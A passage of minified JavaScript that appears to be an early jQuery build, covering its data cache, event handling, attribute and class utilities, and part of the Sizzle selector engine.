checked='checked'/>",(t=v.createDocumentFragment()).appendChild(i.firstChild),p.support.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,p(function(){var e=v.createElement("div");e.style.width=e.style.paddingLeft="1px",v.body.appendChild(e),p.boxModel=p.support.boxModel=2===e.offsetWidth,v.body.removeChild(e).style.display="none"}),t=function(e){var t=v.createElement("div"),n=(e="on"+e)in t;return n||(t.setAttribute(e,"return;"),n="function"==typeof t[e]),n},p.support.submitBubbles=t("submit"),p.support.changeBubbles=t("change"),t=n=i=o=E=null}}(),p.props={"for":"htmlFor","class":"className",readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",colspan:"colSpan",tabindex:"tabIndex",usemap:"useMap",frameborder:"frameBorder"};var P="jQuery"+a(),M=0,R={};p.extend({cache:{},expando:P,noData:{embed:!0,object:!0,applet:!0},data:function(i,r,o){if(!i.nodeName||!p.noData[i.nodeName.toLowerCase()]){var a=(i=i==e?R:i)[P],E=p.cache;return a||"string"!=typeof r||o!==t?(a||(a=++M),"object"===n(r)?(i[P]=a,E[a]=p.extend(!0,{},r)):E[a]||(i[P]=a,E[a]={}),i=E[a],o!==t&&(i[r]=o),"string"==typeof r?i[r]:i):null}},removeData:function(t,n){if(!t.nodeName||!p.noData[t.nodeName.toLowerCase()]){var i=(t=t==e?R:t)[P],r=p.cache,o=r[i];n?o&&(delete o[n],p.isEmptyObject(o)&&p.removeData(t)):(p.support.deleteExpando?delete t[p.expando]:t.removeAttribute&&t.removeAttribute(p.expando),delete r[i])}}}),p.fn.extend({data:function(e,i){if(void 0===e&&this.length)return p.data(this[0]);if("object"===n(e))return this.each(function(){p.data(this,e)});var r=e.split(".");if(r[1]=r[1]?"."+r[1]:"",i===t){var o=this.triggerHandler("getData"+r[1]+"!",[r[0]]);return o===t&&this.length&&(o=p.data(this[0],e)),o===t&&r[1]?this.data(r[0]):o}return this.trigger("setData"+r[1]+"!",[r[0],i]).each(function(){p.data(this,e,i)})},removeData:function(e){return this.each(function(){p.removeData(this,e)})}}),p.extend({queue:function(e,t,n){if(e){t=(t||"fx")+"queue";var i=p.data(e,t);return n?(!i||p.isArray(n)?i=p.data(e,t,p.makeArray(n)):i.push(n),i):i||[]}},dequeue:function(e,t){t=t||"fx";var n=p.queue(e,t),i=n.shift();"inprogress"===i&&(i=n.shift()),i&&("fx"===t&&n.unshift("inprogress"),i.call(e,function(){p.dequeue(e,t)}))}}),p.fn.extend({queue:function(e,n){return"string"!=typeof e&&(n=e,e="fx"),n===t?p.queue(this[0],e):this.each(function(){var t=p.queue(this,e,n);"fx"===e&&"inprogress"!==t[0]&&p.dequeue(this,e)})},dequeue:function(e){return this.each(function(){p.dequeue(this,e)})},delay:function(e,t){return e=p.fx&&p.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(){var n=this;setTimeout(function(){p.dequeue(n,t)},e)})},clearQueue:function(e){return this.queue(e||"fx",[])}});var L=/[\n\t]/g,G=/\s+/,U=/\r/g,Y=/href|src|style/,Q=/(button|input)/i,W=/(button|input|object|select|textarea)/i,H=/^(a|area)$/i,Z=/radio|checkbox/;p.fn.extend({attr:function(e,t){return o(this,e,t,!0,p.attr)},removeAttr:function(e){return this.each(function(){p.attr(this,e,""),1===this.nodeType&&this.removeAttribute(e)})},addClass:function(e){if(p.isFunction(e))return this.each(function(t){var n=p(this);n.addClass(e.call(this,t,n.attr("class")))});if(e&&"string"==typeof e)for(var t=(e||"").split(G),n=0,i=this.length;n<i;n++){var r=this[n];if(1===r.nodeType)if(r.className){for(var o=" "+r.className+" ",a=r.className,E=0,s=t.length;E<s;E++)o.indexOf(" "+t[E]+" ")<0&&(a+=" "+t[E]);r.className=p.trim(a)}else r.className=e}return this},removeClass:function(e){if(p.isFunction(e))return this.each(function(t){var n=p(this);n.removeClass(e.call(this,t,n.attr("class")))});if(e&&"string"==typeof e||e===t)for(var n=(e||"").split(G),i=0,r=this.length;i<r;i++){var o=this[i];if(1===o.nodeType&&o.className)if(e){for(var a=(" "+o.className+" ").replace(L," "),E=0,s=n.length;E<s;E++)a=a.replace(" "+n[E]+" "," ");o.className=p.trim(a)}else o.className=""}return this},toggleClass:function(e,t){var i=n(e),r="boolean"==typeof t;return p.isFunction(e)?this.each(function(n){var i=p(this);i.toggleClass(e.call(this,n,i.attr("class"),t),t)}):this.each(function(){if("string"===i)for(var n,o=0,a=p(this),E=t,s=e.split(G);n=s[o++];)E=r?E:!a.hasClass(n),a[E?"addClass":"removeClass"](n);else"undefined"!==i&&"boolean"!==i||(this.className&&p.data(this,"__className__",this.className),this.className=this.className||!1===e?"":p.data(this,"__className__")||"")})},hasClass:function(e){e=" "+e+" ";for(var t=0,n=this.length;t<n;t++)if((" "+this[t].className+" ").replace(L," ").indexOf(e)>-1)return!0;return!1},val:function(e){if(e===t){var n=this[0];if(n){if(p.nodeName(n,"option"))return(n.attributes.value||{}).specified?n.value:n.text;if(p.nodeName(n,"select")){var i=n.selectedIndex,r=[],o=n.options;if(n="select-one"===n.type,i<0)return null;var a=n?i:0;for(i=n?i+1:o.length;a<i;a++){var E=o[a];if(E.selected){if(e=p(E).val(),n)return e;r.push(e)}}return r}return Z.test(n.type)&&!p.support.checkOn?null===n.getAttribute("value")?"on":n.value:(n.value||"").replace(U,"")}return t}var s=p.isFunction(e);return this.each(function(t){var n=p(this),i=e;if(1===this.nodeType)if(s&&(i=e.call(this,t,n.val())),"number"==typeof i&&(i+=""),p.isArray(i)&&Z.test(this.type))this.checked=p.inArray(n.val(),i)>=0;else if(p.nodeName(this,"select")){var r=p.makeArray(i);p("option",this).each(function(){this.selected=p.inArray(p(this).val(),r)>=0}),r.length||(this.selectedIndex=-1)}else this.value=i})}}),p.extend({attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attr:function(e,n,i,r){if(!e||3===e.nodeType||8===e.nodeType)return t;if(r&&n in p.attrFn)return p(e)[n](i);r=1!==e.nodeType||!p.isXMLDoc(e);var o=i!==t;if(n=r&&p.props[n]||n,1===e.nodeType){var a=Y.test(n);return n in e&&r&&!a?(o&&("type"===n&&Q.test(e.nodeName)&&e.parentNode&&p.error("type property can't be changed"),e[n]=i),p.nodeName(e,"form")&&e.getAttributeNode(n)?e.getAttributeNode(n).nodeValue:"tabIndex"===n?(n=e.getAttributeNode("tabIndex"))&&n.specified?n.value:W.test(e.nodeName)||H.test(e.nodeName)&&e.href?0:t:e[n]):!p.support.style&&r&&"style"===n?(o&&(e.style.cssText=""+i),e.style.cssText):(o&&e.setAttribute(n,""+i),null===(e=!p.support.hrefNormalized&&r&&a?e.getAttribute(n,2):e.getAttribute(n))?t:e)}return p.style(e,n,i)}});var q=/\.(.*)$/,z=function(e){return e.replace(/[^\w\s\.\|`]/g,function(e){return"\\"+e})};p.event={add:function(n,i,r,o){var a,E;if(3!==n.nodeType&&8!==n.nodeType&&(n.setInterval&&n!==e&&!n.frameElement&&(n=e),r.handler&&(r=(a=r).handler),r.guid||(r.guid=p.guid++),E=p.data(n))){var s=E.events=E.events||{},C=E.handle;C||(E.handle=C=function(){return void 0===p||p.event.triggered?t:p.event.handle.apply(C.elem,arguments)}),C.elem=n,i=i.split(" ");for(var B,D,u=0;B=i[u++];){E=a?p.extend({},a):{handler:r,data:o},B.indexOf(".")>-1?(D=B.split("."),B=D.shift(),E.namespace=D.slice(0).sort().join(".")):(D=[],E.namespace=""),E.type=B,E.guid=r.guid;var l=s[B],A=p.event.special[B]||{};l||(l=s[B]=[],A.setup&&!1!==A.setup.call(n,o,D,C)||(n.addEventListener?n.addEventListener(B,C,!1):n.attachEvent&&n.attachEvent("on"+B,C))),A.add&&(A.add.call(n,E),E.handler.guid||(E.handler.guid=r.guid)),l.push(E),p.event.global[B]=!0}n=null}},global:{},remove:function(e,t,n,i){if(3!==e.nodeType&&8!==e.nodeType){var r,o,a,E,s,C,B,D=0,u=p.data(e),l=u&&u.events;if(u&&l)if(t&&t.type&&(n=t.handler,t=t.type),!t||"string"==typeof t&&"."===t.charAt(0))for(r in t=t||"",l)p.event.remove(e,r+t);else{for(t=t.split(" ");r=t[D++];)if(s=r,a=[],(o=r.indexOf(".")<0)||(a=r.split("."),r=a.shift(),E=new RegExp("(^|\\.)"+p.map(a.slice(0).sort(),z).join("\\.(?:.*\\.)?")+"(\\.|$)")),C=l[r])if(n){for(s=p.event.special[r]||{},A=i||0;A<C.length&&(B=C[A],n.guid!==B.guid||((o||E.test(B.namespace))&&(null==i&&C.splice(A--,1),s.remove&&s.remove.call(e,B)),null==i));A++);(0===C.length||null!=i&&1===C.length)&&(s.teardown&&!1!==s.teardown.call(e,a)||J(e,r,u.handle),delete l[r])}else for(var A=0;A<C.length;A++)B=C[A],(o||E.test(B.namespace))&&(p.event.remove(e,s,B.handler,A),C.splice(A--,1));p.isEmptyObject(l)&&((t=u.handle)&&(t.elem=null),delete u.events,delete u.handle,p.isEmptyObject(u)&&p.removeData(e))}}},trigger:function(e,i,r,o){var a=e.type||e;if(!o){if(e="object"===n(e)?e[P]?e:p.extend(p.Event(a),e):p.Event(a),a.indexOf("!")>=0&&(e.type=a=a.slice(0,-1),e.exclusive=!0),r||(e.stopPropagation(),p.event.global[a]&&p.each(p.cache,function(){this.events&&this.events[a]&&p.event.trigger(e,i,this.handle.elem)})),!r||3===r.nodeType||8===r.nodeType)return t;e.result=t,e.target=r,(i=p.makeArray(i)).unshift(e)}e.currentTarget=r,(o=p.data(r,"handle"))&&o.apply(r,i),o=r.parentNode||r.ownerDocument;try{r&&r.nodeName&&p.noData[r.nodeName.toLowerCase()]||r["on"+a]&&!1===r["on"+a].apply(r,i)&&(e.result=!1)}catch(e){}if(!e.isPropagationStopped()&&o)p.event.trigger(e,i,o,!0);else if(!e.isDefaultPrevented()){o=e.target;var E,s=p.nodeName(o,"a")&&"click"===a,C=p.event.special[a]||{};if(!(C._default&&!1!==C._default.call(r,e)||s||o&&o.nodeName&&p.noData[o.nodeName.toLowerCase()])){try{o[a]&&((E=o["on"+a])&&(o["on"+a]=null),p.event.triggered=!0,o[a]())}catch(e){}E&&(o["on"+a]=E),p.event.triggered=!1}}},handle:function(n){var i,r,o,a;if((n=arguments[0]=p.event.fix(n||e.event)).currentTarget=this,(i=n.type.indexOf(".")<0&&!n.exclusive)||(r=n.type.split("."),n.type=r.shift(),o=new RegExp("(^|\\.)"+r.slice(0).sort().join("\\.(?:.*\\.)?")+"(\\.|$)")),r=(a=p.data(this,"events"))[n.type],a&&r){a=0;for(var E=(r=r.slice(0)).length;a<E;a++){var s=r[a];if((i||o.test(s.namespace))&&(n.handler=s.handler,n.data=s.data,n.handleObj=s,(s=s.handler.apply(this,arguments))!==t&&(n.result=s,!1===s&&(n.preventDefault(),n.stopPropagation())),n.isImmediatePropagationStopped()))break}}return n.result},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(e){if(e[P])return e;var n=e;e=p.Event(n);for(var i,r=this.props.length;r;)e[i=this.props[--r]]=n[i];return e.target||(e.target=e.srcElement||v),3===e.target.nodeType&&(e.target=e.target.parentNode),!e.relatedTarget&&e.fromElement&&(e.relatedTarget=e.fromElement===e.target?e.toElement:e.fromElement),null==e.pageX&&null!=e.clientX&&(n=v.documentElement,r=v.body,e.pageX=e.clientX+(n&&n.scrollLeft||r&&r.scrollLeft||0)-(n&&n.clientLeft||r&&r.clientLeft||0),e.pageY=e.clientY+(n&&n.scrollTop||r&&r.scrollTop||0)-(n&&n.clientTop||r&&r.clientTop||0)),!e.which&&(e.charCode||0===e.charCode?e.charCode:e.keyCode)&&(e.which=e.charCode||e.keyCode),!e.metaKey&&e.ctrlKey&&(e.metaKey=e.ctrlKey),e.which||e.button===t||(e.which=1&e.button?1:2&e.button?3:4&e.button?2:0),e},guid:1e8,proxy:p.proxy,special:{ready:{setup:p.bindReady,teardown:p.noop},live:{add:function(e){p.event.add(this,e.origType,p.extend({},e,{handler:B}))},remove:function(e){var t=!0,n=e.origType.replace(q,"");p.each(p.data(this,"events").live||[],function(){if(n===this.origType.replace(q,""))return t=!1}),t&&p.event.remove(this,e.origType,B)}},beforeunload:{setup:function(e,t,n){return this.setInterval&&(this.onbeforeunload=n),!1},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}}};var J=v.removeEventListener?function(e,t,n){e.removeEventListener(t,n,!1)}:function(e,t,n){e.detachEvent("on"+t,n)};p.Event=function(e){if(!this.preventDefault)return new p.Event(e);e&&e.type?(this.originalEvent=e,this.type=e.type):this.type=e,this.timeStamp=a(),this[P]=!0},p.Event.prototype={preventDefault:function(){this.isDefaultPrevented=s;var e=this.originalEvent;e&&(e.preventDefault&&e.preventDefault(),e.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=s;var e=this.originalEvent;e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=s,this.stopPropagation()},isDefaultPrevented:E,isPropagationStopped:E,isImmediatePropagationStopped:E};var V=function(e){var t=e.relatedTarget;try{for(;t&&t!==this;)t=t.parentNode;t!==this&&(e.type=e.data,p.event.handle.apply(this,arguments))}catch(e){}},X=function(e){e.type=e.data,p.event.handle.apply(this,arguments)};if(p.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){p.event.special[e]={setup:function(n){p.event.add(this,t,n&&n.selector?X:V,e)},teardown:function(e){p.event.remove(this,t,e&&e.selector?X:V)}}}),p.support.submitBubbles||(p.event.special.submit={setup:function(){if("form"===this.nodeName.toLowerCase())return!1;p.event.add(this,"click.specialSubmit",function(e){var t=e.target,n=t.type;if(("submit"===n||"image"===n)&&p(t).closest("form").length)return C("submit",this,arguments)}),p.event.add(this,"keypress.specialSubmit",function(e){var t=e.target,n=t.type;if(("text"===n||"password"===n)&&p(t).closest("form").length&&13===e.keyCode)return C("submit",this,arguments)})},teardown:function(){p.event.remove(this,".specialSubmit")}}),!p.support.changeBubbles){var K,$=/textarea|input|select/i,ee=function(e){var t=e.type,n=e.value;return"radio"===t||"checkbox"===t?n=e.checked:"select-multiple"===t?n=e.selectedIndex>-1?p.map(e.options,function(e){return e.selected}).join("-"):"":"select"===e.nodeName.toLowerCase()&&(n=e.selectedIndex),n},te=function(e,n){var i,r,o=e.target;if($.test(o.nodeName)&&!o.readOnly&&(i=p.data(o,"_change_data"),r=ee(o),"focusout"===e.type&&"radio"===o.type||p.data(o,"_change_data",r),i!==t&&r!==i&&(null!=i||r)))return e.type="change",p.event.trigger(e,n,o)};p.event.special.change={filters:{focusout:te,click:function(e){var t=e.target,n=t.type;if("radio"===n||"checkbox"===n||"select"===t.nodeName.toLowerCase())return te.call(this,e)},keydown:function(e){var t=e.target,n=t.type;if(13===e.keyCode&&"textarea"!==t.nodeName.toLowerCase()||32===e.keyCode&&("checkbox"===n||"radio"===n)||"select-multiple"===n)return te.call(this,e)},beforeactivate:function(e){e=e.target,p.data(e,"_change_data",ee(e))}},setup:function(){if("file"===this.type)return!1;for(var e in K)p.event.add(this,e+".specialChange",K[e]);return $.test(this.nodeName)},teardown:function(){return p.event.remove(this,".specialChange"),$.test(this.nodeName)}},K=p.event.special.change.filters}v.addEventListener&&p.each({focus:"focusin",blur:"focusout"},function(e,t){function n(e){return(e=p.event.fix(e)).type=t,p.event.handle.call(this,e)}p.event.special[t]={setup:function(){this.addEventListener(e,n,!0)},teardown:function(){this.removeEventListener(e,n,!0)}}}),p.each(["bind","one"],function(e,i){p.fn[i]=function(e,r,o){if("object"===n(e)){for(var a in e)this[i](a,r,e[a],o);return this}p.isFunction(r)&&(o=r,r=t);var E="one"===i?p.proxy(o,function(e){return p(this).unbind(e,E),o.apply(this,arguments)}):o;if("unload"===e&&"one"!==i)this.one(e,r,o);else{a=0;for(var s=this.length;a<s;a++)p.event.add(this[a],e,E,r)}return this}}),p.fn.extend({unbind:function(e,t){if("object"!==n(e)||e.preventDefault){r=0;for(var i=this.length;r<i;r++)p.event.remove(this[r],e,t)}else for(var r in e)this.unbind(r,e[r]);return this},delegate:function(e,t,n,i){return this.live(t,n,i,e)},undelegate:function(e,t,n){return 0===arguments.length?this.unbind("live"):this.die(t,null,n,e)},trigger:function(e,t){return this.each(function(){p.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return(e=p.Event(e)).preventDefault(),e.stopPropagation(),p.event.trigger(e,t,this[0]),e.result},toggle:function(e){for(var t=arguments,n=1;n<t.length;)p.proxy(e,t[n++]);return this.click(p.proxy(e,function(i){var r=(p.data(this,"lastToggle"+e.guid)||0)%n;return p.data(this,"lastToggle"+e.guid,r+1),i.preventDefault(),t[r].apply(this,arguments)||!1}))},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});var ne={focus:"focusin",blur:"focusout",mouseenter:"mouseover",mouseleave:"mouseout"};p.each(["live","die"],function(e,n){p.fn[n]=function(e,i,r,o){var a,E,s,C=0,B=o||this.selector,u=o?this:p(this.context);for(p.isFunction(i)&&(r=i,i=t),e=(e||"").split(" ");null!=(a=e[C++]);)E="",(o=q.exec(a))&&(E=o[0],a=a.replace(q,"")),"hover"===a?e.push("mouseenter"+E,"mouseleave"+E):(s=a,"focus"===a||"blur"===a?(e.push(ne[a]+E),a+=E):a=(ne[a]||a)+E,"live"===n?u.each(function(){p.event.add(this,D(a,B),{data:i,selector:B,handler:r,origType:a,origHandler:r,preType:s})}):u.unbind(D(a,B),r));return this}}),p.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error".split(" "),function(e,t){p.fn[t]=function(e){return e?this.bind(t,e):this.trigger(t)},p.attrFn&&(p.attrFn[t]=!0)}),e.attachEvent&&!e.addEventListener&&e.attachEvent("onunload",function(){for(var e in p.cache)if(p.cache[e].handle)try{p.event.remove(p.cache[e].handle.elem)}catch(e){}}),function(){function e(t){for(var n,i="",r=0;t[r];r++)3===(n=t[r]).nodeType||4===n.nodeType?i+=n.nodeValue:8!==n.nodeType&&(i+=e(n.childNodes));return i}function n(e,t,n,i,r,o){r=0;for(var a=i.length;r<a;r++){var E=i[r];if(E){E=E[e];for(var s=!1;E;){if(E.sizcache===n){s=i[E.sizset];break}if(1!==E.nodeType||o||(E.sizcache=n,E.sizset=r),E.nodeName.toLowerCase()===t){s=E;break}E=E[e]}i[r]=s}}}function i(e,t,n,i,r,o){r=0;for(var a=i.length;r<a;r++){var E=i[r];if(E){E=E[e];for(var s=!1;E;){if(E.sizcache===n){s=i[E.sizset];break}if(1===E.nodeType)if(o||(E.sizcache=n,E.sizset=r),"string"!=typeof t){if(E===t){s=!0;break}}else if(C.filter(t,[E]).length>0){s=E;break}E=E[e]}i[r]=s}}}var r=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,o=0,a=Object.prototype.toString,E=!1,s=!0;[0,0].sort(function(){return s=!1,0});var C=function(e,t,n,i){n=n||[];var o=t=t||v;if(1!==t.nodeType&&9!==t.nodeType)return[];if(!e||"string"!=typeof e)return n;for(var E,s,u,l,A=[],p=!0,f=d(t),m=e;null!==(r.exec(""),E=r.exec(m));)if(m=E[3],A.push(E[1]),E[2]){l=E[3];break}if(A.length>1&&D.exec(e))if(2===A.length&&B.relative[A[0]])s=h(A[0]+A[1],t);else for(s=B.relative[A[0]]?[t]:C(A.shift(),t);A.length;)e=A.shift(),B.relative[e]&&(e+=A.shift()),s=h(e,s);else if(!i&&A.length>1&&9===t.nodeType&&!f&&B.match.ID.test(A[0])&&!B.match.ID.test(A[A.length-1])&&(t=(E=C.find(A.shift(),t,f)).expr?C.filter(E.expr,E.set)[0]:E.set[0]),t)for(s=(E=i?{expr:A.pop(),set:c(i)}:C.find(A.pop(),1!==A.length||"~"!==A[0]&&"+"!==A[0]||!t.parentNode?t:t.parentNode,f)).expr?C.filter(E.expr,E.set):E.set,A.length>0?u=c(s):p=!1;A.length;){var g=A.pop();E=g,B.relative[g]?E=A.pop():g="",null==E&&(E=t),B.relative[g](u,E,f)}else u=[];if(u||(u=s),u||C.error(g||e),"[object Array]"===a.call(u))if(p)if(t&&1===t.nodeType)for(e=0;null!=u[e];e++)u[e]&&(!0===u[e]||1===u[e].nodeType&&F(t,u[e]))&&n.push(s[e]);else for(e=0;null!=u[e];e++)u[e]&&1===u[e].nodeType&&n.push(s[e]);else n.push.apply(n,u);else c(u,n);return l&&(C(l,o,n,i),C.uniqueSort(n)),n};C.uniqueSort=function(e){if(l&&(E=s,e.sort(l),E))for(var t=1;t<e.length;t++)e[t]===e[t-1]&&e.splice(t--,1);return e},C.matches=function(e,t){return C(e,null,null,t)},C.find=function(e,t,n){var i,r;if(!e)return[];for(var o=0,a=B.order.length;o<a;o++){var E=B.order[o];if(r=B.leftMatch[E].exec(e)){var s=r[1];if(r.splice(1,1),"\\"!==s.substr(s.length-1)&&(r[1]=(r[1]||"").replace(/\\/g,""),null!=(i=B.find[E](r,t,n)))){e=e.replace(B.match[E],"");break}}}return i||(i=t.getElementsByTagName("*")),{set:i,expr:e}},C.filter=function(e,n,i,r){for(var o,a,E=e,s=[],D=n,u=n&&n[0]&&d(n[0]);e&&n.length;){for(var l in B.filter)if(null!=(o=B.leftMatch[l].exec(e))&&o[2]){var A,c,F=B.filter[l];if(c=o[1],a=!1,o.splice(1,1),"\\"!==c.substr(c.length-1)){if(D===s&&(s=[]),B.preFilter[l])if(o=B.preFilter[l](o,D,i,s,r,u)){if(!0===o)continue}else a=A=!0;if(o)for(var h=0;null!=(c=D[h]);h++)if(c){var p=r^!!(A=F(c,o,h,D));i&&null!=A?p?a=!0:D[h]=!1:p&&(s.push(c),a=!0)}if(A!==t){if(i||(D=s),e=e.replace(B.match[l],""),!a)return[];break}}}if(e===E){if(null!=a)break;C.error(e)}E=e}return D},C.error=function(e){throw"Syntax error, unrecognized expression: "+e};var B=C.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(e){return e.getAttribute("href")}},relative:{"+":function(e,t){var n="string"==typeof t,i=n&&!/\W/.test(t);n=n&&!i,i&&(t=t.toLowerCase()),i=0;for(var r,o=e.length;i<o;i++)if(r=e[i]){for(;(r=r.previousSibling)&&1!==r.nodeType;);e[i]=n||r&&r.nodeName.toLowerCase()===t?r||!1:r===t}n&&C.filter(t,e,!0)},">":function(e,t){var n="string"==typeof t;if(n&&!/\W/.test(t)){t=t.toLowerCase();for(var i=0,r=e.length;i<r;i++){var o=e[i];o&&(n=o.parentNode,e[i]=n.nodeName.toLowerCase()===t&&n)}}else{for(i=0,r=e.length;i<r;i++)(o=e[i])&&(e[i]=n?o.parentNode:o.parentNode===t);n&&C.filter(t,e,!0)}},"":function(e,t,r){var a=o++,E=i;if("string"==typeof t&&!/\W/.test(t)){var s=t=t.toLowerCase();E=n}E("parentNode",t,a,e,s,r)},"~":function(e,t,r){var a=o++,E=i;if("string"==typeof t&&!/\W/.test(t)){var s=t=t.toLowerCase();E=n}E("previousSibling",t,a,e,s,r)}},find:{ID:function(e,t,n){if(void 0!==t.getElementById&&!n)return(e=t.getElementById(e[1]))?[e]:[]},NAME:function(e,t){if(void 0!==t.getElementsByName){for(var n=[],i=0,r=(t=t.getElementsByName(e[1])).length;i<r;i++)t[i].getAttribute("name")===e[1]&&n.push(t[i]);return 0===n.length?null:n}},TAG:function(e,t){return t.getElementsByTagName(e[1])}},preFilter:{CLASS:function(e,t,n,i,r,o){if(e=" "+e[1].replace(/\\/g,"")+" ",o)return e;o=0;for(var a;null!=(a=t[o]);o++)a&&(r^(a.className&&(" "+a.className+" ").replace(/[\t\n]/g," ").indexOf(e)>=0)?n||i.push(a):n&&(t[o]=!1));return!1},ID:function(e){return e[1].replace(/\\/g,"")},TAG:function(e){return e[1].toLowerCase()},CHILD:function(e){if("nth"===e[1]){var t=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(("even"===e[2]?"2n":"odd"===e[2]&&"2n+1")||!/\D/.test(e[2])&&"0n+"+e[2]||e[2]);e[2]=t[1]+(t[2]||1)-0,e[3]=t[3]-0}return e[0]=o++,e},ATTR:function(e,t,n,i,r,o){return t=e[1].replace(/\\/g,""),!o&&B.attrMap[t]&&(e[1]=B.attrMap[t]),"~="===e[2]&&(e[4]=" "+e[4]+" "),e},PSEUDO:function(e,t,n,i,o){if("not"===e[1]){if(!((r.exec(e[3])||"").length>1||/^\w/.test(e[3])))return e=C.filter(e[3],t,n,!0^o),n||i.push.apply(i,e),!1;e[3]=C(e[3],null,null,t)}else if(B.match.POS.test(e[0])||B.match.CHILD.test(e[0]))return!0;return e},POS:function(e){return e.unshift(!0),e}},filters:{enabled:function(e){return!1===e.disabled&&"hidden"!==e.type},disabled:function(e){return!0===e.disabled},checked:function(e){return!0===e.checked},selected:function(e){return!0===e.selected},parent:function(e){return!!e.firstChild},empty:function(e){return!e.firstChild},has:function(e,t,n){return!!C(n[3],e).length},header:function(e){return/h\d/i.test(e.nodeName)},text:function(e){return"text"===e.type},radio:function(e){return"radio"===e.type},checkbox:function(e){return"checkbox"===e.type},file:function(e){return"file"===e.type},password:function(e){return"password"===e.type},submit:function(e){return"submit"===e.type},image:function(e){return"image"===e.type},reset:function(e){return"reset"===e.type},button:function(e){return"button"===e.type||"button"===e.nodeName.toLowerCase()},input:function(e){return/input|select|textarea|button/i.test(e.nodeName)}},setFilters:{first:function(e,t){return 0===t},last:function(e,t,n,i){return t===i.length-1},even:function(e,t){return t%2==0},odd:function(e,t){return t%2==1},lt:function(e,t,n){return t<n[3]-0},gt:function(e,t,n){return t>n[3]-0},nth:function(e,t,n){return n[3]-0===t},eq:function(e,t,n){return n[3]-0===t}},filter:{PSEUDO:function(t,n,i,r){var o=n[1],a=B.filters[o];if(a)return a(t,i,n,r);if("contains"===o)return(t.textContent||t.innerText||e([t])||"").indexOf(n[3])>=0;if("not"===o){for(i=0,r=(n=n[3]).length;i<r;i++)if(n[i]===t)return!1;return!0}C.error("Syntax error, unrecognized expression: "+o)},CHILD:function(e,t){var n=t[1],i=e;switch(n){case"only":case"first":for(;i=i.previousSibling;)if(1===i.nodeType)return!1;if("first"===n)return!0;i=e;case"last":for(;i=i.nextSibling;)if(1===i.nodeType)return!1;return!0;case"nth":n=t[2];var r=t[3];if(1===n&&0===r)return!0;t=t[0];var o=e.parentNode;if(o&&(o.sizcache!==t||!e.nodeIndex)){var a=0;for(i=o.firstChild;i;i=i.nextSibling)1===i.nodeType&&(i.nodeIndex=++a);o.sizcache=t}return e=e.nodeIndex-r,0===n?0===e:e%n==0&&e/n>=0}},ID:function(e,t){return 1===e.nodeType&&e.getAttribute("id")===t},TAG:function(e,t){return"*"===t&&1===e.nodeType||e.nodeName.toLowerCase()===t},CLASS:function(e,t){return(" "+(e.className||e.getAttribute("class"))+" ").indexOf(t)>-1},ATTR:function(e,t){var n=t[1];n=(e=B.attrHandle[n]?B.attrHandle[n](e):null!=e[n]?e[n]:e.getAttribute(n))+"";var i=t[2];return t=t[4],null==e?"!="===i:"="===i?n===t:"*="===i?n.indexOf(t)>=0:"~="===i?(" "+n+" ").indexOf(t)>=0:t?"!="===i?n!==t:"^="===i?0===n.indexOf(t):"$="===i?n.substr(n.length-t.length)===t:"|="===i&&(n===t||n.substr(0,t.length+1)===t+"-"):n&&!1!==e},POS:function(e,t,n,i){var r=B.setFilters[t[2]];if(r)return r(e,n,t,i)}}},D=B.match.POS;for(var u in B.match)B.match[u]=new RegExp(B.match[u].source+/(?![^\[]*\])(?![^\(]*\))/.source),B.leftMatch[u]=new RegExp(/(^(?:.|\r|\n)*?)/.source+B.match[u].source.replace(/\\(\d+)/g,function(e,t){return"\\"+(t-0+1)}));var l,A,c=function(e,t){return e=Array.prototype.slice.call(e,0),t?(t.push.apply(t,e),t):e};try{Array.prototype.slice.call(v.documentElement.childNodes,0)}catch(e){c=function(e,t){if(t=t||[],"[object Array]"===a.call(e))Array.prototype.push.apply(t,e);else if("number"==typeof e.length)for(var n=0,i=e.length;n<i;n++)t.push(e[n]);else for(n=0;e[n];n++)t.push(e[n]);return t}}v.documentElement.compareDocumentPosition?l=function(e,t){return e.compareDocumentPosition&&t.compareDocumentPosition?(0===(e=4&e.compareDocumentPosition(t)?-1:e===t?0:1)&&(E=!0),e):(e==t&&(E=!0),e.compareDocumentPosition?-1:1)}:"sourceIndex"in v.documentElement?l=function(e,t){return 